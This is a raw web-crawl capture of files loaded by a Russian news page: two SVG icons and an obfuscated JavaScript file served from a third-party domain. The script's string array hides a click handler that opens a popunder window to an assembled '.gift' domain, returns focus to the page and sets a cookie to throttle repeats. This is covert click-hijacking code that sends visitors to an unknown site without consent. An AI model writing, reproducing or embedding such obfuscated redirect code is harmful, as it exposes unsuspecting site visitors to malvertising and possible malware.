M405.856001,68.88 L408.784001,68.88 L407.320001,64.74 L405.856001,68.88 Z M417.864001,68.664 L415.956001,68.664 L413.904001,72 L412.512001,72 L414.792001,68.544 C414.012001,68.508 412.512001,68.064 412.512001,66.108 C412.512001,64.728 413.244001,63.6 415.404001,63.6 L418.992001,63.6 L418.992001,72 L417.864001,72 L417.864001,68.664 Z M417.864001,64.548 L415.500001,64.548 C413.988001,64.548 413.664001,65.448 413.664001,66.12 C413.664001,66.792 413.940001,67.716 415.656001,67.716 L417.864001,67.716 L417.864001,64.548 Z" id="газета-красноармейск" fill="#000000"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok-co.svg
body_size: 369
content:
<svg width="13" height="18" viewBox="0 0 13 18" xmlns="http://www.w3.org/2000/svg"><title>odnoklassniki</title><path d="M11.914 9.666c-.26-.513-.994-.945-1.97-.216C8.618 10.476 6.5 10.476 6.5 10.476s-2.117 0-3.445-1.026c-.975-.73-1.71-.297-1.97.216-.463.9.057 1.34 1.236 2.07 1.014.63 2.397.864 3.29.954l-.744.72c-1.06 1.017-2.08 1.998-2.777 2.682-.42.414-.42 1.07 0 1.458l.13.144c.417.405 1.104.405 1.522 0L6.5 15.012c1.068 1.017 2.08 1.998 2.786 2.682.418.405 1.095.405 1.523 0l.12-.144c.426-.387.426-1.044 0-1.458L8.16 13.41l-.733-.73c.88-.08 2.246-.323 3.25-.944 1.178-.73 1.698-1.17 1.234-2.07zM6.5 2.313c1.28 0 2.32 1.008 2.32 2.24 0 1.243-1.04 2.242-2.32 2.242-1.28 0-2.32-1-2.32-2.24 0-1.234 1.04-2.242 2.32-2.242zm0 6.795c2.6 0 4.7-2.034 4.7-4.554C11.2 2.044 9.1 0 6.5 0S1.8 2.043 1.8 4.554c0 2.52 2.1 4.554 4.7 4.554z" fill-rule="nonzero" fill="#ED812B"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://blacklivesmatter1.org/index.js
body_size: 4540
content:
function _0x4e8b(){var _0x75d05e=['rmuQH','e=1,toolba','8,resizabl','focus','AykDV','DKdpY','AeZej','cookie','6658328MScFsi','OKyOP','r=1,locati','10YwITlP','click','reach.life','url','/r8ypfwx','PDOCP','9IZgMvy','clicks_num','gle.com','path','on=1,menub','undefined','dSrdQ','TggmA','574038auNGPg','width=1024','bars=1','getTime','101390QyPlHa','ement',';path=','s=1,scroll','DdEbn','1101xSrYZg','rlUdf','stener','6763470HjoioO','nWnVl','22OHXztQ','qmQzW','QXhIi','DFUWR','documentEl','7088256OjhaSB','open','http://goo','setTime','321190ruqqZS','n2hrb.gift','attachEven','popunder','https://y0','match','addEventLi',',height=76','=1;\x20expire','expire','GvNmf','ar=1,statu','15220BNenXP','toGMTStrin'];_0x4e8b=function(){return _0x75d05e;};return _0x4e8b();}var _0x2beaa0=_0x156f;(function(_0xde3169,_0x288557){var _0x28a43d=_0x156f,_0xaa89ec=_0xde3169();while(!![]){try{var _0x437c89=parseInt(_0x28a43d(0x112))/(-0x16ed+0x255e+0x42*-0x38)*(parseInt(_0x28a43d(0xe6))/(0x1*-0x20b+-0x2f*-0x83+-0x1*0x1600))+-parseInt(_0x28a43d(0xeb))/(0x4c2+-0xa13*0x1+-0x2*-0x2aa)*(parseInt(_0x28a43d(0x105))/(0x1*0xa+-0x7f*-0x7+-0x37f))+parseInt(_0x28a43d(0xee))/(-0x1acd+-0x17f1+0x32c3)+parseInt(_0x28a43d(0x120))/(0x11b4+-0x1ead+0xcff*0x1)+parseInt(_0x28a43d(0xf5))/(-0x2312+0x1b1*0x6+0x18f3)+-parseInt(_0x28a43d(0x10f))/(-0x5d0+0x1f5d+-0x1985)*(parseInt(_0x28a43d(0x118))/(-0x1*-0x1702+-0x179+0x1580*-0x1))+parseInt(_0x28a43d(0xf9))/(-0x26*-0x99+0xd*0xc2+-0x2086)*(parseInt(_0x28a43d(0xf0))/(0x1744+0xc1d+0x11ab*-0x2));if(_0x437c89===_0x288557)break;else _0xaa89ec['push'](_0xaa89ec['shift']());}catch(_0x3e514b){_0xaa89ec['push'](_0xaa89ec['shift']());}}}(_0x4e8b,0x207fb+-0x8e7d*0xb+0x1059d1*0x1));function _0x156f(_0x5a49df,_0x10f391){var _0x2ba80b=_0x4e8b();return _0x156f=function(_0x379713,_0x1b79f2){_0x379713=_0x379713-(-0x1ccc*0x1+0x548+0x1868);var _0x544014=_0x2ba80b[_0x379713];return _0x544014;},_0x156f(_0x5a49df,_0x10f391);}var popunder={'expire':0xc,'url':_0x2beaa0(0xfd)+_0x2beaa0(0xfa)+_0x2beaa0(0x114)+_0x2beaa0(0x116)};!(function(){var _0x3ace5d=_0x2beaa0,_0x2bd3ac={'rlUdf':function(_0x381ae8,_0x5a3f80){return _0x381ae8===_0x5a3f80;},'nWnVl':_0x3ace5d(0x121)+_0x3ace5d(0x100)+_0x3ace5d(0x109)+_0x3ace5d(0x108)+_0x3ace5d(0x111)+_0x3ace5d(0x11c)+_0x3ace5d(0x104)+_0x3ace5d(0xe9)+_0x3ace5d(0xe4),'AykDV':function(_0x28dc14,_0x16f507){return _0x28dc14+_0x16f507;},'dSrdQ':function(_0x186fac,_0x175764){return _0x186fac*_0x175764;},'QXhIi':function(_0x431414,_0x3276c7){return _0x431414+_0x3276c7;},'AeZej':function(_0x14aa46,_0x50d138){return _0x14aa46+_0x50d138;},'rmuQH':_0x3ace5d(0x101)+'s=','DFUWR':_0x3ace5d(0xf7)+_0x3ace5d(0x11a),'TggmA':_0x3ace5d(0x113),'DdEbn':_0x3ace5d(0xfc),'qmQzW':_0x3ace5d(0x11d),'OKyOP':function(_0xed570b,_0x26f6ce){return _0xed570b!=_0x26f6ce;},'DKdpY':function(_0x5473e4,_0x3ecc8d){return _0x5473e4+_0x3ecc8d;},'PDOCP':_0x3ace5d(0xe8),'GvNmf':function(_0x3347ce,_0x5b3a55){return _0x3347ce!=_0x5b3a55;}},_0x2cb6c7,_0x468731=popunder[_0x3ace5d(0x115)]||_0x2bd3ac[_0x3ace5d(0xf3)],_0xa57767=_0x2bd3ac[_0x3ace5d(0x11f)],_0x123317=_0x2bd3ac[_0x3ace5d(0xea)],_0x1deed3=popunder[_0x3ace5d(0x119)]||-0x25df+-0x5af+0x3f*0xb1,_0x5eeb1b=popunder[_0x3ace5d(0x102)]||0x499+0x1206*-0x1+0xd85,_0x37a27=document[_0x3ace5d(0xf4)+_0x3ace5d(0xe7)],_0x18ca31=_0x2bd3ac[_0x3ace5d(0xf1)],_0x4d1059=_0x2bd3ac[_0x3ace5d(0x110)](typeof popunder[_0x3ace5d(0x11b)],_0x18ca31)?_0x2bd3ac[_0x3ace5d(0x10c)](_0x2bd3ac[_0x3ace5d(0x117)],popunder[_0x3ace5d(0x11b)]):'',_0x4cac1d=function(){var _0x51461b=_0x3ace5d;_0x2bd3ac[_0x51461b(0xec)](0x1cac+0x528+-0x6c4*0x5,--_0x1deed3)&&(document[_0x51461b(0x10e)][_0x51461b(0xfe)](/(^|\W)popunder=1(\W|$)/)||(window[_0x51461b(0xf6)](_0x468731,_0x123317,_0x2bd3ac[_0x51461b(0xef)]),window[_0x51461b(0x10a)](),_0x2cb6c7=new Date(),_0x2cb6c7[_0x51461b(0xf8)](_0x2bd3ac[_0x51461b(0x10b)](_0x2cb6c7[_0x51461b(0xe5)](),_0x2bd3ac[_0x51461b(0x11e)](_0x2bd3ac[_0x51461b(0x11e)](0x1*0x617+0x62f*0x1+0x1ca,_0x5eeb1b),0xc5*0x28+0x6c8*0x5+0x799*-0x8))),document[_0x51461b(0x10e)]=_0x2bd3ac[_0x51461b(0x10b)](_0x2bd3ac[_0x51461b(0xf2)](_0x2bd3ac[_0x51461b(0x10d)](_0x123317,_0x2bd3ac[_0x51461b(0x107)]),_0x2cb6c7[_0x51461b(0x106)+'g']()),_0x4d1059)));};_0x2bd3ac[_0x3ace5d(0x103)](typeof _0x37a27[_0x3ace5d(0xff)+_0x3ace5d(0xed)],_0x18ca31)?_0x37a27[_0x3ace5d(0xff)+_0x3ace5d(0xed)](_0xa57767,_0x4cac1d,!(-0x1569+-0xc7b*0x3+0x487*0xd)):_0x2bd3ac[_0x3ace5d(0x103)](typeof _0x37a27[_0x3ace5d(0xfb)+'t'],_0x18ca31)&&_0x37a27[_0x3ace5d(0xfb)+'t'](_0x2bd3ac[_0x3ace5d(0x10d)]('on',_0xa57767),_0x4cac1d);}());